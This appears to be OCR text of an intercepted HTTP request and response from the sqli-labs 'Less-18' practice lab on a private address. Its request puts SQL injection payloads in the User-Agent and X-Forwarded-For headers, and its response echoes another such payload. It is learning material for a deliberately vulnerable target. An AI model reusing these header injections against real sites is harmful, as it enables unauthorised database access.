 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: firefox',1,(select 1 where 1=1*
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.100.195<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your User Agent is:
123',1,2)#</font><br><br><br><img src="../images/flag.jpg"
/><br>
</font>
</div>
</body>
</html>